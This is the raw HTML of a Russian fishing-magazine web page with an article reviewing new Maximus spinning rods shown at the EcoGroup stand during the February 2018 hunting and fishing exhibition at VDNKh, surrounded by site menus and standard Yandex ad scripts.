			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/lodki/novyiy-vyipusk">Новый выпуск</a>
			</li>
			<li><a title="Распространение журнала" href="http://fishingroup.ru/zhurnalyi/lodki/mesta-rasprostraneniya">Распространение&hellip;</a>
			</li>
		</ul>
		</li>
		<li><a title="Петербургская охота" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota">Петербургская охота</a>
		<ul>
			<li><a title="Новый выпуск" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/novyiy-vyipusk">Новый выпуск</a>
			</li>
			<li><a title="Архив журнала" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala">Архив журнала</a>
			<ul>
				<li><a title="06(116) июнь" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/novyiy-vyipusk-zhurnala">06(116) июнь</a>
				</li>
				<li><a title="07(117) июль" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/novyiy-vyipusk-zhurnala-2">07(117) июль</a>
				</li>
				<li><a title="09(119) сентябрь" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/arhiv-zhurnala/09-119-sentyabr">09(119) сентябрь</a>
				</li>
				<li><a title="10(120) октябрь" href="http://fishingroup.ru/10-120-oktyabr">10(120) октябрь</a>
				</li>
				<li><a title="Новый выпуск журнала" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/novyiy-vyipusk-zhurnala">Новый выпуск журнала</a>
				</li>
			</ul>
			</li>
			<li><a title="Распространение" href="http://fishingroup.ru/zhurnalyi/peterburgskaya-ohota/rasprostranenie">Распространение</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Рыболовные базы" href="http://fishingroup.ru/ryibolovnyie-bazyi"><span class="l"> </span><span class="r"> </span><span class="t">Рыболовные базы</span></a>
	<ul>
		<li><a title="Карта рыболовных баз ЛО" href="http://fishingroup.ru/ryibolovnyie-bazyi/karta-ryibolovnyih-baz-lo">Карта рыболовных баз&hellip;</a>
		</li>
		<li><a title="Водоемы" href="http://fishingroup.ru/ryibolovnyie-mesta">Водоемы</a>
		<ul>
			<li><a title="Ладога" href="http://fishingroup.ru/ryibolovnyie-bazyi/ladozhskoe-ozero">Ладога</a>
			</li>
			<li><a title="Озеро Отрадное" href="http://fishingroup.ru/ryibolovnyie-bazyi/ozero-otradnoe">Озеро Отрадное</a>
			</li>
			<li><a title="Онежское озеро" href="http://fishingroup.ru/ryibolovnyie-mesta/onezhskoe-ozero">Онежское озеро</a>
			</li>
			<li><a title="Озеро Вуокса" href="http://fishingroup.ru/ryibolovnyie-bazyi/ozero-vuoksa">Озеро Вуокса</a>
			</li>
			<li><a title="озеро Ильмень" href="http://fishingroup.ru/ryibolovnyie-mesta/ozero-ilmen">озеро Ильмень</a>
			</li>
			<li><a title="Правдинское озеро" href="http://fishingroup.ru/ryibolovnyie-mesta/pravdinskoe-ozero">Правдинское озеро</a>
			</li>
			<li><a title="озеро Монетка" href="http://fishingroup.ru/ryibolovnyie-mesta/ozero-monetka">озеро Монетка</a>
			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="События" href="http://fishingroup.ru/ryibolovnyie-sobyitiya"><span class="l"> </span><span class="r"> </span><span class="t">События</span></a>
	<ul>
		<li><a title="Выставки, фестивали" href="http://fishingroup.ru/category/sobytiya/festivali">Выставки, фестивали</a>
		</li>
		<li><a title="Спортивные новости" href="http://fishingroup.ru/category/sobytiya/sportivnyie-novosti">Спортивные новости</a>
		</li>
	</ul>
	</li>
	<li class="menu-li-separator"><span class="menu-separator"> </span></li>
	<li><a title="Новинки" href="http://fishingroup.ru/novinki-sezona-2"><span class="l"> </span><span class="r"> </span><span class="t">Новинки</span></a>
	<ul>
		<li><a title="Аксессуары" href="http://fishingroup.ru/category/novosti-kompaniy">Аксессуары</a>
		</li>
		<li><a title="Приманки" href="http://fishingroup.ru/category/primanki">Приманки</a>
		</li>
		<li><a title="Одежда и обувь" href="http://fishingroup.ru/category/odezhda-i-obuv">Одежда и обувь</a>
		</li>
		<li><a title="Оснастки" href="http://fishingroup.ru/category/osnastki">Оснастки</a>
		</li>
	</ul>
	</li>
</ul>
        </div>
        </div>
    </div>
    <div class="sheet">
        <div class="sheet-tl"></div>
        <div class="sheet-tr"></div>
        <div class="sheet-bl"></div>
        <div class="sheet-br"></div>
        <div class="sheet-tc"></div>
        <div class="sheet-bc"></div>
        <div class="sheet-cl"></div>
        <div class="sheet-cr"></div>
        <div class="sheet-cc"></div>
        <div class="sheet-body">




<div class="content-layout">

    <div class="content-layout-row">
        <div class="layout-cell sidebar1">
         <div class="layout-bg"></div>
          <div class="block widget widget_search" id="search-2">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body"> <form method="get" name="searchform" action="http://fishingroup.ru/">
    <div class="search">
        <input name="s" type="text" value="" style="width: 95%;" />
        <span class="button-wrapper">
            <span class="button-l"> </span>
            <span class="button-r"> </span>
            <input class="button" type="submit" name="search" value="Поиск" />
        </span>
    </div>
</form>
		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-9">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Способы рыбной ловли</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-26"><a href="http://fishingroup.ru/category/lovlya-na-spinning" title="В данном разделе Вы найдете все статьи серии журналов Рыбалка Group, посвященных ловле на спиннинг. Эксперты журналов, специалисты и спортсмены делятся своим опытом рыбалки на спиннинг.">Cпиннинг</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://fishingroup.ru/category/nahlyst" >Нахлыст</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://fishingroup.ru/category/trolling-2" >Троллинг</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie/fidernaya-ryibalka-arsenal" title="Фидер – пожалуй, самый развивающийся вид летней рыбалки в последнее время. Ведь на эту снасть можно поймать значительно более крупную рыбу, чем на поплавок. Кроме того, этот вид рыбалки не самый затратный.">Фидер</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-8">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Обзор снастей и снаряжения</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-25"><a href="http://fishingroup.ru/category/vyibor-katushek" title="Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.">Снасти</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://fishingroup.ru/category/primanki" >Приманки</a>
</li>
	<li class="cat-item cat-item-107"><a href="http://fishingroup.ru/category/odezhda-i-obuv" >Одежда и обувь</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://fishingroup.ru/category/ryibolovnyie-snasti-i-snaryazhenie/snarygenie-dlya-rybalki" >Снаряжение</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-6">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Зимняя рыбалка</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-156"><a href="http://fishingroup.ru/category/blesna" title="В данной рубрике речь пойдет о блеснах. Описание вращающихся и колеблющихся блесен, выбор размера и цвет приманки. Блесны являются важным атрибутом рыбной ловли. Эта истина прекрасно известна каждому рыбаку, вне зависимости от его профессионального уровня...">Блесна</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://fishingroup.ru/category/gorizontalnyie-blesnyi" title="Одной из популярных искусственных приманок для подледной ловли хищника является балансир. Год от года эти приманки становятся все более востребованы среди рыбаков. Как же выбрать именно ту приманку, которая позволила бы оказаться с трофеем даже в самое холодное для ловли время?">Балансир</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://fishingroup.ru/category/mormyishki" >Мормышка</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://fishingroup.ru/category/zimnyaya-ekipirovka" >Экипировка</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://fishingroup.ru/category/vyibor-katushek" title="Рыболовные снасти являются самым важным атрибутом рыбака. Чтобы рыбалка была удачной, нужно не только знать повадки рыбы в определенных водоемах, но и подготовить все необходимые снасти.">Снасти</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-7">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Где ловить</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-23"><a href="http://fishingroup.ru/category/ryibolovnyie-mesta" >Рыболовные места</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://fishingroup.ru/category/ryibalka-v-norvegii-2" >Рыбалка в Норвегии</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://fishingroup.ru/category/novosty-s-vodoemov" >Новости с водоемов</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-11">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Правовые аспекты (законы)</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-172"><a href="http://fishingroup.ru/category/pravovyie-aspektyi-zakonodatelstvo/pravovyie-aspektyi" >Лодки и моторы</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://fishingroup.ru/category/pravovyie-aspektyi-zakonodatelstvo/v-ryibalke" >В рыбалке</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-2">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Лодки и моторы</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-14"><a href="http://fishingroup.ru/category/lodki-v-teorii-i-na-praktike" >Лодки: в теории и на практике</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki" title="Все о выборе и грамотном использовании надувных и ПВХ лодок.">Надувные лодки</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/sovetyi-dlya-nachinayushhih" >Эксплуатация лодок</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/vyibor-lodki" >Выбор лодки</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/proizvoditeli" >Производители</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://fishingroup.ru/category/pvh-i-rezinovyie-lodki/hranenie-lodok" >Хранение лодок</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="http://fishingroup.ru/category/test-drayv" >Тест-драйв</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://fishingroup.ru/category/trebovaniya-k-malomernyim-sudam" >Требования к маломерным судам</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://fishingroup.ru/category/lodki-i-motoryi/spasatelnyie-sredstva" >Спасательные средства</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-5">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Новинки сезона</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-19"><a href="http://fishingroup.ru/category/novosti-kompaniy" >Аксессуары</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://fishingroup.ru/category/primanki" >Приманки</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://fishingroup.ru/category/osnastki" >Оснастки</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_mycategoryorder" id="mycategoryorder-10">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Мероприятия</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">		<ul>
			<li class="cat-item cat-item-10"><a href="http://fishingroup.ru/category/sobytiya/festivali" >Выставки, фестивали</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://fishingroup.ru/category/sobytiya/sportivnyie-novosti" >Спортивные новости</a>
</li>
		</ul>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_text" id="text-33">
    <div class="block-body"><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><p><!-- Yandex.RTB R-A-586518-1 --></p>
<div id="yandex_rtb_R-A-586518-1"></div>
<p><script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-586518-1",
                renderTo: "yandex_rtb_R-A-586518-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></p>
</div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div>          <div class="cleared"></div>
        </div>
        <div class="layout-cell content">
			


<div class="post">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            	                <div class="postcontent">
	                    <!-- article-content -->
	                    	<div class="navigation">
		<div class="alignleft">&laquo; <a href="http://fishingroup.ru/pvh-i-rezinovyie-lodki/vyibor-lodki/vyibor-lodki-pvh-dlya-ryibalki.html" title="Выбор лодки пвх для рыбалки" rel="prev">Выбор лодки пвх для рыбалки</a></div>
		<div class="alignright"><a href="http://fishingroup.ru/primanki/obzor-silikonovyih-primanok.html" title="Обзор Силиконовых приманок" rel="next">Обзор Силиконовых приманок</a> &raquo;</div>
	 </div>	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post post-11385 post type-post status-publish format-standard has-post-thumbnail hentry category-festivali category-sobytiya" id="post-11385">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            <h2 class="postheader"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postheadericon.png" width="26" height="26" alt="" />Выставка охота и рыбалка на вднх февраль 2018</h2><div class="postmetadataheader"><div class="postheadericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postdateicon.png" width="18" height="18" alt="" /><span class="date">Опубликовано</span> <span class="entry-date"><abbr class="published" title="1:22 пп">21 Март, 2018</abbr></span></div></div>	                <div class="postcontent">
	                    <!-- article-content -->
	                    <div class="flat_pm_start"></div>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Эту выставку мы ждём всю зиму, коротая время на рыбалках и работе. И всё для того, чтобы однажды морозным февральским утром ворваться в зал и успеть первыми увидеть&#8230; А если очень повезёт, то и купить какие-нибудь новинки сезона 2018 года. Но перед тем как их увидеть и потрогать, желательно услышать о них мнение авторитетных людей, чтобы потом не кусать локти, что тебя развели как последнего первоклассника.</span></p>
<p style="text-align: justify;"><span id="more-11385"></span></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Новинок, как всегда, было немало, причём во многих дисциплинах. Начнём с самых интересных.&nbsp;</span><br />
<span style="font-family: verdana, geneva, sans-serif;">В главном зале сразу у входа, как всегда на своем месте, представляла свою продукцию <strong>компания ЕсоGroup</strong>. И впервые за многие годы эта команда решила рассказать о своих замечательных спиннингах, которые многим рыболовам знакомы, причём озвучили свои мысли о них авторитетные люди, которые сами испытали новинки прошлого сезона в деле. </span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2018/03/57A0885-e1521623415665.jpg"><img class="aligncenter size-full wp-image-11387 colorbox-11385" src="http://fishingroup.ru/wp-content/uploads/2018/03/57A0885-e1521623415665.jpg" alt="" width="630" height="418"></a><br />
<span style="font-family: verdana, geneva, sans-serif;">23 февраля на стенде <a href="https://eco-group.ru/"><span style="color: #ff0000;"><strong>компании EcoGroup</strong></span></a> прошло одно из наиболее интересных, на наш взгляд, событий – семинар, который провёл известный рыболов, автор многих книг и просто творческий человек <strong>Константин Кузьмин.</strong> Он рассказал не только о тех моделях, которыми пользовался в прошлых сезонах, </span><span style="font-family: verdana, geneva, sans-serif;">но и о новинках от бренда Maximus 2018 года в сегменте UL.</span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2018/03/3-e1521623605566.jpg"><img class="aligncenter size-full wp-image-11392 colorbox-11385" src="http://fishingroup.ru/wp-content/uploads/2018/03/3-e1521623605566.jpg" alt="" width="630" height="419"></a></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Maximus StreetRacer </span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><strong>«Новинка сезона 2018 – спиннинги <a href="https://www.efish.ru/catalog/snasti/spinning-rods/Udilishe-spinningovoe-Maximus-STREETRACER/">Maximus StreetRacer</a>.</strong> За последние годы всё большую популярность набирает рыбалка на сверхлёгкие приманки с городских набережных. Эта серия трёхчастных спиннинговых удилищ так и названа – Streetracer (англ. «Уличный гонщик»), и специально разработана для мобильной рыбалки в черте города. Основными идеями при создании этой модели были компактность сложения и узкая специализация. В серии представлено 5 удилищ: Nano Jig (тестом до 3,5 гр), Twitching (до </span><span style="font-family: verdana, geneva, sans-serif;">12 гр), Ultra Light (до 7 гр), Light (до 10 гр).</span></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Maximus Pointer</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Вторая интересная, на мой взгляд, новинка – <a href="https://www.efish.ru/catalog/snasti/spinning-rods/Maximus-POINTER/?yclid=1367559751740694626&amp;utm_medium=cpc&amp;utm_source=ydirect&amp;utm_campaign=dinamik_spb&amp;utm_content=|c:14699218|b:1286929470|k:772|st:search|t:other"><strong>Maximus Pointer (Rock Fish)</strong></a> – </span><span style="font-family: verdana, geneva, sans-serif;">специализированная модель спиннинговых удилищ для ловли на микроджиговые приманки. Чувствительная монолитная вершинка, как мне кажется, позволит «прочитать» самую осторожную поклёвку и обеспечить качественный заброс. Так как спиннинг Rock Fish-овый, то, по законам жанра, вершинка окрашена в белый цвет, что позволяет добиться наилучшего визуального контроля проводки. Эргономичная разнесённая рукоять уменьшает вес спиннинга, повышая его чувствительность и улучшая баланс. Pointer – это хороший пример недорогого прекрасно сбалансированного спиннинга для тех, кто предпочитает деликатную ловлю </span><span style="font-family: verdana, geneva, sans-serif;">на микроприманки».&nbsp;</span><span style="font-family: verdana, geneva, sans-serif;">Обращаем ваше внимание, что некоторые модели из новинок 2018 года, </span><span style="font-family: verdana, geneva, sans-serif;">о которых рассказал Константин Кузьмин, он возьмёт в этом году на тестирование </span><span style="font-family: verdana, geneva, sans-serif;">и обязательно поделится своими впечатлениями в Интернете.</span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2018/03/57A0948-e1521623649843.jpg"><img class="aligncenter size-full wp-image-11388 colorbox-11385" src="http://fishingroup.ru/wp-content/uploads/2018/03/57A0948-e1521623649843.jpg" alt="" width="630" height="426"></a></p>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;"><strong>24 февраля на стенде компании EcoGroup</strong> был замечен ещё один именитый гость – <strong>Селиванов Олег,</strong> <strong>победитель финального этапа PAL.</strong> Он провёл презентацию новинок джиговых удилищ от бренда Maximus.</span></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Maximus Zircon</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Начал Олег с самой бюджетной модели – Maximus Zircon.&nbsp;</span><span style="font-family: verdana, geneva, sans-serif;">В серии Zircon представлены три разновидности – спиннинг, джиг и кастинг. Джиговая модель отличается от «универсала» тем, что </span><span style="font-family: verdana, geneva, sans-serif;">в ней применён другой бланк и катушкодержатель. Бланки этой серии изготавливаются с более выраженной конусностью, а вершинка намного эластичнее. Открытый катушкодержатель обеспечивает максимальную чувствительность. При этом спиннинг имеет великолепные бросковые характеристики.</span></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-586518-1 -->
<div id="yandex_rtb_R-A-586518-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-586518-1",
                renderTo: "yandex_rtb_R-A-586518-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Maximus Advisor</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Advisor имеет максимально подходящий для джиговой ловли набор характеристик: сверхбыстрый строй, эластичную вершинку, лёгкие кольца, катушкодержатель с повышенной сенсорикой. Модельный ряд достаточно широк, что позволяет найти удилище для любых условий ловли. Разнесённая рукоять уменьшает вес спиннинга, при этом повышая его чувствительность </span><span style="font-family: verdana, geneva, sans-serif;">и улучшая баланс.</span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2018/03/57A1017-e1521624060714.jpg"><img class="aligncenter size-full wp-image-11389 colorbox-11385" src="http://fishingroup.ru/wp-content/uploads/2018/03/57A1017-e1521624060714.jpg" alt="" width="630" height="420"></a></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Maximus Gravity</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Стоит отметить, что особое внимание Олег уделил специализированной джиговой серии Gravity. Вы спросите, почему? Ответ прост: именно эту серию удилищ экипаж Фёдоров–Селиванов начнёт тестировать с открытием спиннингового сезона, </span><span style="font-family: verdana, geneva, sans-serif;">и с ними же будет выступать на турнире Pro Anglers League. Экипаж принимал активное участие в формировании модельной линейки данного спиннинга, поэтому модели для тяжёлого джига идеально подойдут для условий, в которых проходят этапы турнира. Если остановиться подробно на этой серии, стоит обратить внимание на то, что все элементы сконструированы таким образом, чтобы добиться максимальной сенсорики при анимации джиговых приманок, эффективно читать рельеф дна. Бланк армирован особым образом для повышения прочности и сопротивляемости на скручивании. Gravity оснащён суперлёгкими и прочными кольцами с ультратонкой инновационной вставкой из диоксида циркония. Разнесённая ручка из неопрена немного удлинена для комфортного вываживания крупных трофеев. Обвес получился максимально лёгким, что положительно сказывается на работе бланка и дальности заброса, а это позволяет облавливать дальние бровки. С нетерпением ждём начала сезона открытой воды!</span><br />
<span style="font-family: verdana, geneva, sans-serif;">В конце презентации я прогулялся </span><span style="font-family: verdana, geneva, sans-serif;">по стенду и понял, что это не все новинки: Maximus выпустил ещё две интересные твичинговые палочки.</span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2018/03/57A1096-e1521624025231.jpg"><img class="aligncenter size-full wp-image-11390 colorbox-11385" src="http://fishingroup.ru/wp-content/uploads/2018/03/57A1096-e1521624025231.jpg" alt="" width="630" height="417"></a></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Maximus Anvil</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Первая из них – Maximus Anvil. Я сразу обратил внимание на интересный катушкодержатель: основание рамы и крепёжная гайка выполнены как единое целое и не имеют никаких выступов и бортиков, что удобно для кисти рыболова, особенно при длительной эксплуатации. Серия состоит из шести моделей с тестом от 1-8 до 5-21 гр и длиной от 180 до 210 см. Тут есть где развернуться при выборе: спиннинги могут быть использованы как&nbsp;</span><span style="font-family: verdana, geneva, sans-serif;">в условиях ловли с лодки, так и для прибрежной ловли с дальним забросом. По первому впечатлению я сделал вывод, что сбалансированность и сенсорика – конёк этой серии.</span></p>
<p style="text-align: justify;"><a href="http://fishingroup.ru/wp-content/uploads/2018/03/MG_7367-e1521624089416.jpg"><img class="aligncenter size-full wp-image-11391 colorbox-11385" src="http://fishingroup.ru/wp-content/uploads/2018/03/MG_7367-e1521624089416.jpg" alt="" width="630" height="393"></a></p>
<h4 style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Maximus Black Side</span></h4>
<p style="text-align: justify;"><span style="font-family: verdana, geneva, sans-serif;">Maximus Black Side представляет собой твичинговые бюджетные удилища сверхбыстрого строя. Двухчастные спиннинги производятся в одной длине, </span><span style="font-family: verdana, geneva, sans-serif;">но в трёх разных тестах по приманкам: 3-15, 7-25 и 10-30 гр. Сразу хочу отметить, что модель обладает необходимым запасом мощности, что важно при форсированном вываживании. Мне эта «палочка» очень приглянулась, и надеюсь, что смогу оценить все её нюансы, плюсы и минусы </span><span style="font-family: verdana, geneva, sans-serif;">во время летних испытаний. Осталось только дождаться сезона жидкой воды.</span></p>
<p style="text-align: right;"><em>Евгений Кузнецов</em></p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                <div class="postmetadatafooter"><div class="postfootericons metadata-icons"><img src="http://fishingroup.ru/wp-content/themes/fluidtheme/images/postcategoryicon.png" width="18" height="18" alt="" /><span class="categories">Рубрика:</span> <a href="http://fishingroup.ru/category/sobytiya/festivali" rel="category tag">Выставки, фестивали</a>, <a href="http://fishingroup.ru/category/sobytiya" rel="category tag">События</a></div></div>	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	<div class="post">
	    <div class="post-tl"></div>
	    <div class="post-tr"></div>
	    <div class="post-bl"></div>
	    <div class="post-br"></div>
	    <div class="post-tc"></div>
	    <div class="post-bc"></div>
	    <div class="post-cl"></div>
	    <div class="post-cr"></div>
	    <div class="post-cc"></div>
	    <div class="post-body">
	            <div class="post-inner article">
	            	                <div class="postcontent">
	                    <!-- article-content -->
	                    <p class="nocomments">Обсуждение закрыто.</p>	                    <!-- /article-content -->
	                </div>
	                <div class="cleared"></div>
	                	            </div>
			<div class="cleared"></div>
	    </div>
	</div>
	
	


          <div class="cleared"></div>
        </div>
        <div class="layout-cell sidebar2">
         <div class="layout-bg"></div>
          <div class="block widget widget_text" id="text-23">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">Реклама</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body">			<div class="textwidget"><p class="alignnone"><a href="https://www.rybalkagroup.ru/"><img class="aligncenter wp-image-14086" src="http://fishingroup.ru/wp-content/uploads/2022/03/banner-animirovannyiy-300x209.gif" alt="" width="248" height="173" /></a></p></div>
				<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_sp_image" id="widget_sp_image-13">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">НОВЫЙ ВЫПУСК</h3>
</div><div class="blockcontent">
    <div class="blockcontent-body"><a href="http://www.journal.rybalkagroup.ru/books/fqvb/#p=1" target="_blank" class="widget_sp_image-image-link" title="НОВЫЙ ВЫПУСК"><img width="232" height="300" alt="читать новый выпуск журнала 03#2022" class="attachment-medium" style="max-width: 100%;" srcset="http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-232x300.jpg 232w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-768x994.jpg 768w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-791x1024.jpg 791w, http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22.jpg 882w" sizes="(max-width: 232px) 100vw, 232px" src="http://fishingroup.ru/wp-content/uploads/2022/05/RG_may_22-232x300.jpg" /></a>		<div class="cleared"></div>
    </div>
</div>		<div class="cleared"></div>
    </div>
</div><div class="block widget widget_sp_image" id="widget_sp_image-15">
    <div class="block-body"><div class="blockheader">
    <h3 class="t">журнал &#171;Петербургская рыбалка&#187;</h3>
</div><div class="blockcontent">
